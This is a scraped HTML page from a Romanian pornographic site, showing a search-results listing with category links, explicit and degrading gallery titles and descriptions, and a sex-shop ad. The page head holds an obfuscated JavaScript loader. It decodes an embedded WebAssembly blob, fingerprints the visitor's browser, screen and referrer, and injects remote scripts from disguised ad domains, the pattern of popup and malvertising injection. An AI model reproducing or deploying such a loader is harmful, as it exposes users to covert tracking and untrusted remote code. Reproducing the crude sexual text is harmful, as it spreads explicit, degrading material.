

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://filme-porno-poze.com/filme-porno-femeie-cu-pisda-si-pula-poze-video-cautare-p4.html
body_size: 11440
content:
<!DOCTYPE html>
<html>
<head>
  <title>Filme porno cu femeie cu pisda si pula poze futai curve filmulete pizde pagina 4</title>
  <meta name="description" content="Curve si pizde bune filme porno femeie cu pisda si pula in poze filmulete sexy futai filme porno si video femeie cu pisda si pula porn sexy poze si filmulete gratis porn curva film porno gratis filme noi">
  <meta name="keywords" content="filme porno femeie cu pisda si pula, filme porno, filme porno gratis, filme cu curve, filme futai , filme porno poze, filme cu gagici, sex sexy poze, filme sexy, filme noi">
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta http-equiv="Content-Language" content="ro">
  <meta name="page-topic" content="Filme si poze porno">
  <meta name="distribution" content="global">
  <base href="/">
  <link rel="icon" href="images/favicon.ico" type="image/x-icon">
  <link rel="stylesheet" type="text/css" href="/css/style.css">
  <script language="JavaScript" src="/js/fpp_js.js"></script>
  <script type="text/javascript">
  <!--
  document.cookie='atref=noref$#; path=/;'
  // -->
  </script>
<!--LiveInternet counter--><script>
new Image().src = "https://counter.yadro.ru/hit;dr0psb0x?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet-->
<script type="text/javascript">function _0x144f(){var _0x59155a=['2mxMBRs','decode','tmr','join','buffer','?id=','oRu','=([a-z.]+)&?','url','444915OuprLl','from','code','23166010WPSNaR','6168692XUVqCm','fbv','utf-8','gru','18gWTBVI','popup','gcuk','document','ast','toString','oBdgu','memory','cclt','debug','origin','navigator','appendChild','fromCharCode','/en','ttioa','=(\x5cd+)','set','then','exec','oDlu','6opLVAA','oCu','src','innerHeight','slice','ins','1014252uoFmfn','gcu','userAgent','oSu','encode','href','split','oAu','sessionStorage','1067657LNDZtf','replace','gdlu','charCodeAt','prototype','gfco','7949781wAkTcj','createElement','exports','domain','concat','isy','time','win','gfu','b64ab','.com/','&id=','clearTimeout','all','location','AGFzbQEAAAABHAVgAAF/YAN/f38Bf2ADf39/AX5gAX8AYAF/[base64]','b64d','ver','type','instantiate','5162944RTHHLz','gbdgu','cngfg','length','6'];_0x144f=function(){return _0x59155a;};return _0x144f();}function _0x162d(_0x66fe28,_0x179298){var _0x144f94=_0x144f();return _0x162d=function(_0x162d90,_0x8ad308){_0x162d90=_0x162d90-0xc4;var _0x1705d9=_0x144f94[_0x162d90];return _0x1705d9;},_0x162d(_0x66fe28,_0x179298);}(function(_0x4f66da,_0x1c6319){var _0x2e06d5=_0x162d,_0x4354df=_0x4f66da();while(!![]){try{var _0x31ed2a=-parseInt(_0x2e06d5(0xcd))/0x1+parseInt(_0x2e06d5(0xec))/0x2*(parseInt(_0x2e06d5(0xc4))/0x3)+parseInt(_0x2e06d5(0xf9))/0x4+-parseInt(_0x2e06d5(0xf5))/0x5*(parseInt(_0x2e06d5(0x112))/0x6)+parseInt(_0x2e06d5(0xd3))/0x7+-parseInt(_0x2e06d5(0xe7))/0x8*(-parseInt(_0x2e06d5(0xfd))/0x9)+-parseInt(_0x2e06d5(0xf8))/0xa;if(_0x31ed2a===_0x1c6319)break;else _0x4354df['push'](_0x4354df['shift']());}catch(_0x1ed1ba){_0x4354df['push'](_0x4354df['shift']());}}}(_0x144f,0xcb79b),(function(){'use strict';var _0x570707=_0x162d;var _0x4f8e60='cl',_0x2a2e16='ab',_0x2a0a8e=_0x570707(0x106),_0x4cbfaf=_0x570707(0xd9),_0x4bf69f=_0x570707(0xd6),_0x14af32=_0x570707(0xe9),_0x20efc5='eu',_0x459aca=String['fromCharCode'](0x7a,0x66,0x67),_0x42833f='loaded',_0x161a00=''[_0x570707(0xd7)](_0x459aca)[_0x570707(0xd7)](_0x42833f,_0x570707(0xf7)),_0x4b65ff=''[_0x570707(0xd7)](_0x459aca)[_0x570707(0xd7)](_0x42833f,_0x570707(0xfe)),_0x4fbfc2='_'[_0x570707(0xd7)](_0x4f8e60,'_')[_0x570707(0xd7)](_0x2a2e16,'_')[_0x570707(0xd7)](_0x2a0a8e,'_')[_0x570707(0xd7)](_0x4cbfaf),_0x76ba17='_'[_0x570707(0xd7)](_0x4f8e60,'_')['concat'](_0x2a2e16,'_')['concat'](_0x2a0a8e,'_')[_0x570707(0xd7)](_0x4bf69f),_0x22c70e='__'[_0x570707(0xd7)](_0x14af32),_0x1d8746='__'[_0x570707(0xd7)](_0x14af32,'__')[_0x570707(0xd7)](_0x2a2e16),_0x572e75='__'[_0x570707(0xd7)](_0x14af32,'__')[_0x570707(0xd7)](_0x20efc5);function _0x9a35f2(_0x319349,_0x20e9a1){var _0x5ea7a4=_0x570707,_0x406ba4=_0x319349[_0x5ea7a4(0xd0)](0x0),_0x2c74ae=_0x406ba4<0x61||_0x406ba4>0x7a?_0x406ba4:0x61+(_0x406ba4-0x61+_0x20e9a1())%0x1a,_0x3bef60=String[_0x5ea7a4(0x10a)](_0x2c74ae);return _0x3bef60==='i'?_0x3bef60+'i':_0x3bef60;}function _0x1a280a(_0x4d835e){var _0x41254f=_0x4d835e%0x116db;return function(){return _0x41254f=(0x5ad3*_0x41254f+0x3039)%0x116db;};}function _0x1f0587(_0x14a14c,_0x41110a,_0x36216f){var _0x2bff69=_0x570707,_0x439d9d=(_0x41110a+_0x14a14c)[_0x2bff69(0xca)]('')['reduce'](function(_0x208afa,_0x5af811){var _0x4c85a9=_0x2bff69;return _0x208afa*0x1f+_0x5af811[_0x4c85a9(0xd0)](0x0)&(0x1<<0x19)-0x1;},0x13),_0x31c8d1=_0x1a280a(_0x439d9d);return _0x36216f[_0x2bff69(0xca)]('')['map'](function(_0x231879){return _0x9a35f2(_0x231879,_0x31c8d1);})[_0x2bff69(0xef)]('');}function _0x380f05(_0x371209){var _0x4228c3=_0x570707,_0x26d02c=_0x371209[_0x4228c3(0xca)]('?'),_0x5f54f1=_0x26d02c[0x0],_0x27afe9=_0x26d02c[0x1],_0x4f840e=_0x27afe9===void 0x0?'':_0x27afe9,_0x3a62f4=_0x5f54f1[_0x4228c3(0xce)](/^https?:\/\//,'')[_0x4228c3(0xca)]('/'),_0x2ec295=_0x3a62f4[0x0],_0xc29b8d=_0x3a62f4[_0x4228c3(0x116)](0x1);return{'origin':_0x5f54f1,'domain':_0x2ec295,'path':_0xc29b8d[_0x4228c3(0xef)]('/'),'search':_0x4f840e};}function _0x3e68ac(_0x1adb4b,_0x56f400){var _0x23cc86=_0x570707;_0x1adb4b=_0x1adb4b[_0x23cc86(0xce)](_0x23cc86(0xf1)+_0x56f400+'&','?')[_0x23cc86(0xce)]('?id='+_0x56f400,'?')[_0x23cc86(0xce)](_0x23cc86(0xde)+_0x56f400,'');var _0x426b2f=_0x380f05(_0x1adb4b),_0x3ec41e=_0x426b2f[_0x23cc86(0xd6)],_0xe9ccdd=_0x426b2f['search'],_0x537673=_0x426b2f[_0x23cc86(0x107)],_0x4c29fd=_0x1f0587(_0x56f400,_0x3ec41e,_0xe9ccdd),_0x57e726=_0x4c29fd?'&'+_0x4c29fd:'';return _0x537673[_0x23cc86(0xce)](_0x3ec41e,_0x3ec41e+_0x23cc86(0x10b))+_0x23cc86(0xf1)+_0x56f400+_0x57e726;}function _0x3adddc(_0x24fd48){var _0x56338b=_0x570707,_0x18588c=new RegExp(_0x4fbfc2+_0x56338b(0x10d))[_0x56338b(0x110)](_0x24fd48[_0x56338b(0xe1)][_0x56338b(0xc9)]);if((_0x18588c===null||_0x18588c===void 0x0?void 0x0:_0x18588c[0x1])&&!isNaN(Number(_0x18588c[0x1])))return Number(_0x18588c[0x1]);return Date['now']();}function _0x377b53(_0xfacf1a,_0x7e3792){var _0x32de19=_0x570707,_0x1203bc=new RegExp(_0x76ba17+_0x32de19(0xf3))[_0x32de19(0x110)](_0xfacf1a['location'][_0x32de19(0xc9)]),_0x149a5d=(_0x1203bc===null||_0x1203bc===void 0x0?void 0x0:_0x1203bc[0x1])?_0x1203bc[0x1]:null;if(_0x7e3792&&_0x149a5d)return _0x7e3792[_0x32de19(0xce)](_0x32de19(0xdd),'.'[_0x32de19(0xd7)](_0x149a5d,'/'));if(_0x7e3792)return _0x7e3792;return _0x149a5d;}var _0x4d47f2;(function(_0x2bb40c){var _0x27033c=_0x570707;_0x2bb40c[_0x2bb40c['oCu']=0x1]=_0x27033c(0x113),_0x2bb40c[_0x2bb40c[_0x27033c(0xc7)]=0x2]='oSu',_0x2bb40c[_0x2bb40c[_0x27033c(0xf2)]=0x3]=_0x27033c(0xf2),_0x2bb40c[_0x2bb40c[_0x27033c(0x111)]=0x5]=_0x27033c(0x111),_0x2bb40c[_0x2bb40c[_0x27033c(0xcb)]=0x6]=_0x27033c(0xcb),_0x2bb40c[_0x2bb40c[_0x27033c(0x103)]=0x8]=_0x27033c(0x103);}(_0x4d47f2||(_0x4d47f2={})));var _0xf3047b=(function(){var _0x1c54c1=_0x570707;function _0x1f9963(_0x27ad07,_0x4091d3,_0x28c3ec,_0x339c62,_0x11703b){var _0x31fd8b=_0x162d;this[_0x31fd8b(0xda)]=_0x27ad07,this['id']=_0x4091d3,this[_0x31fd8b(0xe5)]=_0x28c3ec,this[_0x31fd8b(0xe3)]=_0x339c62,this[_0x31fd8b(0xe4)]=_0x11703b,this[_0x31fd8b(0xfa)]='1.0.241',this[_0x31fd8b(0xee)]=null,this[_0x31fd8b(0x117)](),this[_0x31fd8b(0x105)](),this[_0x31fd8b(0xda)][this['id']+_0x572e75]=_0x3e68ac;}return _0x1f9963[_0x1c54c1(0xd1)]['in']=function(){var _0x161beb=_0x1c54c1;if(this[_0x161beb(0xda)][_0x161a00])return;this[_0x161beb(0xee)]&&this['win'][_0x161beb(0xdf)](this[_0x161beb(0xee)]),this[_0x161beb(0x101)]();},_0x1f9963[_0x1c54c1(0xd1)][_0x1c54c1(0x117)]=function(){var _0x4f655a=_0x1c54c1,_0x51f03b=this;Promise[_0x4f655a(0xe0)]([this[_0x4f655a(0xc5)](),this['gru'](),this['gau'](),this[_0x4f655a(0xcf)](),this[_0x4f655a(0xe8)]()])[_0x4f655a(0x10f)](function(_0x5b74d4){var _0x34e5ab=_0x4f655a;_0x51f03b[_0x34e5ab(0xda)][_0x51f03b[_0x34e5ab(0xff)]()]=_0x5b74d4;});},_0x1f9963[_0x1c54c1(0xd1)]['cclt']=function(){var _0x1e81f0=_0x1c54c1,_0x3aa095=this;this['tmr']=this[_0x1e81f0(0xda)]['setTimeout'](function(){return!_0x3aa095['win'][_0x4b65ff]&&_0x3aa095['ast']();},0x1388);},_0x1f9963['prototype']['gd']=function(_0x1f69d7){var _0x180fb5=_0x1c54c1,_0x1a6b1c=this;_0x1f69d7===void 0x0&&(_0x1f69d7=this[_0x180fb5(0xe5)]);if(!(WebAssembly===null||WebAssembly===void 0x0?void 0x0:WebAssembly['instantiate']))return Promise['resolve'](undefined);var _0x494663=this[_0x180fb5(0xdc)](this[_0x180fb5(0xe3)]);return this[_0x180fb5(0xd8)](_0x494663)[_0x180fb5(0x10f)](function(_0x48c931){var _0x2e0fa5=_0x180fb5,_0x39dde9=_0x1a6b1c[_0x2e0fa5(0xd2)](_0x1f69d7);return _0x48c931[_0x2e0fa5(0xf4)](_0x39dde9);});},_0x1f9963[_0x1c54c1(0xd1)]['b64ab']=function(_0x38d9e5){var _0x2516db=_0x1c54c1;return Uint8Array[_0x2516db(0xf6)](atob(_0x38d9e5),function(_0x3bc7d6){return _0x3bc7d6['charCodeAt'](0x0);});},_0x1f9963['prototype'][_0x1c54c1(0xd2)]=function(_0xae937){var _0x46df90=_0x1c54c1,_0x466807,_0x2e0a48=((_0x466807=this['win'][_0x46df90(0x108)])===null||_0x466807===void 0x0?void 0x0:_0x466807[_0x46df90(0xc6)])||'',_0x580d63=this[_0x46df90(0xda)][_0x46df90(0xe1)]['hostname']||'',_0x55d345=this[_0x46df90(0xda)][_0x46df90(0x115)],_0x1d3897=this['win']['innerWidth'],_0x1c163f=this[_0x46df90(0xda)][_0x46df90(0xcc)]?0x1:0x0;return[_0x55d345,_0x1d3897,_0x1c163f,_0x3adddc(this[_0x46df90(0xda)]),0x0,_0xae937,_0x580d63[_0x46df90(0x116)](0x0,0x64),_0x2e0a48[_0x46df90(0x116)](0x0,0xf)][_0x46df90(0xef)](',');},_0x1f9963[_0x1c54c1(0xd1)][_0x1c54c1(0x101)]=function(){var _0x50dd42=_0x1c54c1,_0x1c9edf=this;this['gd']()[_0x50dd42(0x10f)](function(_0x414ae1){var _0x14d502=_0x50dd42;_0x1c9edf[_0x14d502(0xda)][_0x1c9edf['id']+_0x1d8746]=_0x1c9edf[_0x14d502(0xe4)];var _0x13c500=_0x1c9edf[_0x14d502(0xda)][_0x14d502(0x100)][_0x14d502(0xd4)]('script');_0x13c500[_0x14d502(0x114)]=_0x3e68ac(_0x1c9edf[_0x14d502(0xdb)](_0x414ae1),_0x1c9edf['id'][_0x14d502(0x102)]()),_0x1c9edf['win']['document']['head'][_0x14d502(0x109)](_0x13c500);});},_0x1f9963[_0x1c54c1(0xd1)][_0x1c54c1(0xd8)]=function(_0x16913a,_0x4b3592){var _0x36fe56=_0x1c54c1;return _0x4b3592===void 0x0&&(_0x4b3592={}),WebAssembly[_0x36fe56(0xe6)](_0x16913a,_0x4b3592)[_0x36fe56(0x10f)](function(_0x4d597c){var _0x4ee73f=_0x36fe56,_0x5e0815=_0x4d597c['instance'],_0x5dbbf5=_0x5e0815[_0x4ee73f(0xd5)],_0x58b53b=_0x5dbbf5[_0x4ee73f(0x104)],_0x57ac8e=new TextEncoder(),_0x109b35=new TextDecoder(_0x4ee73f(0xfb));return{'url':function(_0x517a14){var _0x215fbb=_0x4ee73f,_0x5eaf46=_0x57ac8e[_0x215fbb(0xc8)](_0x517a14),_0x153490=new Uint8Array(_0x58b53b[_0x215fbb(0xf0)],0x0,_0x5eaf46[_0x215fbb(0xea)]);_0x153490[_0x215fbb(0x10e)](_0x5eaf46);var _0x545791=_0x153490['byteOffset']+_0x5eaf46[_0x215fbb(0xea)],_0x54c565=_0x5dbbf5[_0x215fbb(0xf4)](_0x153490,_0x5eaf46[_0x215fbb(0xea)],_0x545791),_0x42fa7c=new Uint8Array(_0x58b53b['buffer'],_0x545791,_0x54c565);return _0x109b35[_0x215fbb(0xed)](_0x42fa7c);}};});},_0x1f9963[_0x1c54c1(0xd1)]['gcuk']=function(){var _0x5ebafb=_0x1c54c1;return''['concat'](this['id'])[_0x5ebafb(0xd7)](_0x22c70e);},_0x1f9963[_0x1c54c1(0xd1)][_0x1c54c1(0xc5)]=function(){var _0x390380=_0x1c54c1;return this['gd'](_0x4d47f2[_0x390380(0x113)])['then'](function(_0x2b5d2f){return _0x2b5d2f;});},_0x1f9963[_0x1c54c1(0xd1)][_0x1c54c1(0xfc)]=function(){var _0x1a9c8f=_0x1c54c1;return this['gd'](_0x4d47f2[_0x1a9c8f(0xf2)])[_0x1a9c8f(0x10f)](function(_0x2d0e19){return _0x2d0e19;});},_0x1f9963['prototype']['gau']=function(){var _0x269296=_0x1c54c1;return this['gd'](_0x4d47f2[_0x269296(0xcb)])[_0x269296(0x10f)](function(_0x374c96){return _0x374c96;});},_0x1f9963[_0x1c54c1(0xd1)][_0x1c54c1(0xcf)]=function(){return this['gd'](_0x4d47f2['oDlu'])['then'](function(_0x29ef26){return _0x29ef26;});},_0x1f9963[_0x1c54c1(0xd1)][_0x1c54c1(0xe8)]=function(){var _0x57a7f1=_0x1c54c1;return this['gd'](_0x4d47f2[_0x57a7f1(0x103)])[_0x57a7f1(0x10f)](function(_0xbbde5d){return _0xbbde5d;});},_0x1f9963[_0x1c54c1(0xd1)][_0x1c54c1(0xdb)]=function(_0x207371){var _0x45fcf8=_0x1c54c1;return''[_0x45fcf8(0xd7)](_0x377b53(this[_0x45fcf8(0xda)],_0x207371),_0x45fcf8(0xf1))[_0x45fcf8(0xd7)](this['id']);},_0x1f9963;}());(function(_0x49e8bc,_0x313ac9,_0x16e18d,_0x1ca39f,_0x311237){var _0x519ce6=new _0xf3047b(window,_0x49e8bc,_0x16e18d,_0x1ca39f,_0x311237);window[_0x313ac9]=function(){_0x519ce6['in']();};}('1996769',_0x570707(0x10c),'2',_0x570707(0xe2),_0x570707(0xeb)));}()));</script><script data-cfasync="false" type="text/javascript" src="//blurbreimbursetrombone.com/aas/r45d/vki/1852190/e9636315.js" async onerror="ttioa()"></script></head>
<body>
  <div id="all">
    <div id="headercol">
      <div id="header">
        <div id="moto">
          <h1><span>Filme Porno Poze Porn .com</span></h1>
        </div>
        <div id="manage">
          <h2><span>Femei Sexy Curve</span></h2>
          <div id="manage_text">
            <b>Salut prieteni si fani ai filmelor porno! ;)</b>
            <p>Numele meu este Andrei si ma bucur ca ai ajuns pe acest site dedicat "fetelor rele", dar frumoase care stiu ce iti place tie cel mai mult. In fiecare zi o sa incerc sa adaug cele mai sexy femei, cele mai fierbinti filme si poze porno cat si modele profesioniste sau fete amatoare care adorasa fie fotografiate ... Tu alegi.</p>
<b>Criteriul principal - sex si calitate!</b>
          </div>
          <ul>
            <li class="bookmark">
              <a href="javascript:bookmark();" onclick="vid_opened=true;" target="_self">bookmark us</a>
            </li>
            <li class="rss_feeds">
              <a href="/rss.php" target="_blank">rss feed</a>
            </li>
            <li class="del_ico">del.icio.us</li>
          </ul>
        </div>
        <div id="logo">
          <h1><span>filme-porno-poze.Com</span></h1>
        </div>
      </div>
      <div id="subvel">
        <ul>
          <li class="ls01">
            <a href="/"><span>Filme Porno</span></a>
          </li>
          <li class="ls02">
            <a href="filme_porno_poze_gratuite.php"><span>Galerii Poze</span></a>
          </li>
          <li class="ls03">
            <a href="submit.php"><span>Webmasters</span></a>
          </li>
          <li class="ls04">
            <a href="#"><span>Reclama pe site</span></a>
          </li>
          <li class="ls05">
            <a href="#"><span>Contact</span></a>
          </li>
          <li class="ls06"><span>Live Sex Shows</span></li>
        </ul>
        <div id="seacrh">
          <form action="search.php" method="post" name="searchForm" onsubmit="return validateSearch('true');" id="searchForm">
            <fieldset>
              Cautare: <input value="femeie cu pisda si pula" name="search" id="s"> <input id="searchsubmit" value=" " class="search_but2" type="submit">
            </fieldset>
          </form>
        </div>
      </div>
    </div>
    <div id="content">
      <div id="leftcol">
        <div class="blog">
          <h3>Categorii Filme Porno</h3>
          <div class="blog_intro">
            <div class="ar">
              <ul>
                <li>
                  <a href="/filme-porno-asiatice-poze-asiatice-categorie-p1.html">Asiatice</a>
                </li>
                <li>
                  <a href="/filme-porno-asistente-medicale-poze-asistente-medicale-categorie-p1.html">Asistente Medicale</a>
                </li>
                <li>
                  <a href="/filme-porno-bdsm-poze-bdsm-categorie-p1.html">BDSM</a>
                </li>
                <li>
                  <a href="/filme-porno-bisexuali-poze-bisexuali-categorie-p1.html">Bisexuali</a>
                </li>
                <li>
                  <a href="/filme-porno-brunete-poze-brunete-categorie-p1.html">Brunete</a>
                </li>
                <li>
                  <a href="/filme-porno-ciudati-poze-ciudati-categorie-p1.html">Ciudati</a>
                </li>
                <li>
                  <a href="/filme-porno-curve-roscate-poze-curve-roscate-categorie-p1.html">Curve Roscate</a>
                </li>
                <li>
                  <a href="/filme-porno-femei-paroase-poze-femei-paroase-categorie-p1.html">Femei Paroase</a>
                </li>
                <li>
                  <a href="/filme-porno-fete-blonde-poze-fete-blonde-categorie-p1.html">Fete Blonde</a>
                </li>
                <li>
                  <a href="/filme-porno-fete-latino-poze-fete-latino-categorie-p1.html">Fete Latino</a>
                </li>
                <li>
                  <a href="/filme-porno-fetish-sex-poze-fetish-sex-categorie-p1.html">Fetish sex</a>
                </li>
                <li>
                  <a href="/filme-porno-fisting-poze-fisting-categorie-p1.html">Fisting</a>
                </li>
                <li>
                  <a href="/filme-porno-fotografii-erotice-poze-fotografii-erotice-categorie-p1.html">Fotografii Erotice</a>
                </li>
                <li>
                  <a href="/filme-porno-funduri-beton-poze-funduri-beton-categorie-p1.html">Funduri Beton</a>
                </li>
                <li>
                  <a href="/filme-porno-fustite-sexy-poze-fustite-sexy-categorie-p1.html">Fustite sexy</a>
                </li>
                <li>
                  <a href="/filme-porno-gagici-18-poze-gagici-18-categorie-p1.html">Gagici 18+</a>
                </li>
                <li>
                  <a href="/filme-porno-hardcore-sex-poze-hardcore-sex-categorie-p1.html">Hardcore Sex</a>
                </li>
                <li>
                  <a href="/filme-porno-jucarii-sexuale-poze-jucarii-sexuale-categorie-p1.html">Jucarii sexuale</a>
                </li>
                <li>
                  <a href="/filme-porno-lenjerie-poze-lenjerie-categorie-p1.html">Lenjerie</a>
                </li>
                <li>
                  <a href="/filme-porno-lesbian-sex-poze-lesbian-sex-categorie-p1.html">Lesbian sex</a>
                </li>
                <li>
                  <a href="/filme-porno-mamici-sexi-poze-mamici-sexi-categorie-p1.html">Mamici Sexi</a>
                </li>
                <li>
                  <a href="/filme-porno-negrese-poze-negrese-categorie-p1.html">Negrese</a>
                </li>
                <li>
                  <a href="/filme-porno-pizde-poze-pizde-categorie-p1.html">Pizde</a>
                </li>
                <li>
                  <a href="/filme-porno-porn-amatori-poze-porn-amatori-categorie-p1.html">Porn Amatori</a>
                </li>
                <li>
                  <a href="/filme-porno-porn-vedete-poze-porn-vedete-categorie-p1.html">Porn Vedete</a>
                </li>
                <li>
                  <a href="/filme-porno-pornstar-poze-pornstar-categorie-p1.html">Pornstar</a>
                </li>
                <li>
                  <a href="/filme-porno-pule-mari-poze-pule-mari-categorie-p1.html">Pule Mari</a>
                </li>
                <li>
                  <a href="/filme-porno-sex-anal-poze-sex-anal-categorie-p1.html">Sex Anal</a>
                </li>
                <li>
                  <a href="/filme-porno-sex-cu-menajera-poze-sex-cu-menajera-categorie-p1.html">Sex cu menajera</a>
                </li>
                <li>
                  <a href="/filme-porno-sex-cu-negrii-poze-sex-cu-negrii-categorie-p1.html">Sex cu negrii</a>
                </li>
                <li>
                  <a href="/filme-porno-sex-cu-profesoare-poze-sex-cu-profesoare-categorie-p1.html">Sex cu profesoare</a>
                </li>
                <li>
                  <a href="/filme-porno-sex-cu-secretare-poze-sex-cu-secretare-categorie-p1.html">Sex cu secretare</a>
                </li>
                <li>
                  <a href="/filme-porno-sex-cu-studente-poze-sex-cu-studente-categorie-p1.html">Sex cu studente</a>
                </li>
                <li>
                  <a href="/filme-porno-sex-in-grup-poze-sex-in-grup-categorie-p1.html">Sex in grup</a>
                </li>
                <li>
                  <a href="/filme-porno-sex-in-public-poze-sex-in-public-categorie-p1.html">Sex in Public</a>
                </li>
                <li>
                  <a href="/filme-porno-sex-in-trei-poze-sex-in-trei-categorie-p1.html">Sex in trei</a>
                </li>
                <li>
                  <a href="/filme-porno-sex-la-birou-poze-sex-la-birou-categorie-p1.html">Sex la Birou</a>
                </li>
                <li>
                  <a href="/filme-porno-sex-oral-poze-sex-oral-categorie-p1.html">Sex Oral</a>
                </li>
                <li>
                  <a href="/filme-porno-sex-sport-poze-sex-sport-categorie-p1.html">Sex Sport</a>
                </li>
                <li>
                  <a href="/filme-porno-tate-mari-poze-tate-mari-categorie-p1.html">Tate Mari</a>
                </li>
                <li>
                  <a href="/filme-porno-tate-mici-poze-tate-mici-categorie-p1.html">Tate Mici</a>
                </li>
                <li>
                  <a href="/filme-porno-tipe-poze-tipe-categorie-p1.html">Tipe</a>
                </li>
                <li>
                  <a href="/filme-porno-uniforma-poze-uniforma-categorie-p1.html">Uniforma</a>
                </li>
              </ul>
            </div>
          </div>
        </div>
        <div class="blog">
          <h3>Cele mai bune poze</h3>
          <div class="blog_intro">
            <div class="image_blog">
              <img src="/filme-porno-poze/180x240_filme_porno_gratuite_831195.jpg" width="180" target="_blank" alt="Filme Porno Gratuite"><br>
              Filme Porno Gratuite<br>
              Vizitatori:1498
            </div>
            <div class="image_blog">
              <br>
              Filme porno cu studente lezbiene 69 sex<br>
              Vizitatori:859
            </div>
            <div class="image_blog">
              <img src="/filme-porno-poze/180x240_blonda_cu_tate_mari_ia_muie_485459.jpg" width="180" target="_blank" alt="Blonda cu tate mari ia muie"><br>
              Blonda cu tate mari ia muie<br>
              Vizitatori:845
            </div>
            <div class="image_blog">
              <br>
              Curva suge o pula mare<br>
              Vizitatori:765
            </div>
            <div class="image_blog">
              <br>
              Mamica sexy sex la sala de fitness<br>
              Vizitatori:638
            </div>
            <div class="image_blog">
              <br>
              Blonda cu tate mari si pizda rasa<br>
              Vizitatori:562
            </div>
            <div class="image_blog">
              <br>
              Filme porno futai cu curva blonda<br>
              Vizitatori:507
            </div>
            <div class="image_blog">
              <br>
              Bruneta cu tate mari fututa<br>
              Vizitatori:412
            </div>
          </div>
        </div>
        <div class="blog">
          <h3>Vrei sa futi 2 ore?</h3>
          <div class="blog_intro">
            <div class="image_blog">
              <img src="images/_futut.jpg" alt="Ejaculare Precoce" border="0"><br>
              Tratamente ejaculare Precoce Magazin Online si Sex Shop
            </div>
          </div>
        </div>
      </div>
      <div class="posts">
        <div class="bg">
          <div class="bottom">
            <div class="title">
              <h2><a href="gal/293/O+pula+imensa+pe+o+fata+de+blonda" rel="bookmark" title="Link Permanent la O pula imensa pe o fata de blonda">O pula imensa pe o fata de blonda</a></h2>
<strong>February/23/2009</strong>
            </div>
            <div class="s2">
              <p class="d"><img src="/filme-porno-poze/o_pula_imensa_pe_o_fata_de_blonda_686100.jpg" title="O pula imensa pe o fata de blonda" alt="O pula imensa pe o fata de blonda"></p>
              <p>O cuvulita blonda se intalneste cu un negru cu o pula imensa care o fute de o indoaie si o spermeaza pe fata. Si ei ii place la nebunie</p>
              <div class="link">
                <div class="chat">
                  Categorie <a href="filme-porno-pule-mari-poze-pule-mari-categorie-p1.html">Pule Mari</a>
                </div>
                <div class="read">
                  <a href="gal/293/O+pula+imensa+pe+o+fata+de+blonda" title="Link Gallery O pula imensa pe o fata de blonda">Link Galerie</a> - Vizite :35
                </div>
              </div>
              <div class="link">
                <b>Adaugat de:</b> Admin - <a href="/comments.php?id=293">0 comentarii</a>
              </div>
              <div class="rated_text">
                Nota <span id="outOfFive_293" class="out5Class">5</span>/5 (<span id="showvotes_293" class="votesClass">2 Voturi</span>)
              </div>
              <ul class="star-rating" id="rater_293">
                <li class="current-rating" style="width:100%;" id="ul_293">
                </li>
<li>
                  <a onclick="rate('1','293',true,false,true); return false;" href="includes/rating.php?id=293&rating=1" title="1 star out of 5" class="one-star">1</a>
                </li>
                <li>
                  <a onclick="rate('2','293',true,false,true); return false;" href="includes/rating.php?id=293&rating=2" title="2 stars out of 5" class="two-stars">2</a>
                </li>
                <li>
                  <a onclick="rate('3','293',true,false,true); return false;" href="includes/rating.php?id=293&rating=3" title="3 stars out of 5" class="three-stars">3</a>
                </li>
                <li>
                  <a onclick="rate('4','293',true,false,true); return false;" href="includes/rating.php?id=293&rating=4" title="4 stars out of 5" class="four-stars">4</a>
                </li>
                <li>
                  <a onclick="rate('5','293',true,false,true); return false;" href="includes/rating.php?id=293&rating=5" title="5 stars out of 5" class="five-stars">5</a>
                </li>
              </ul>
<br>
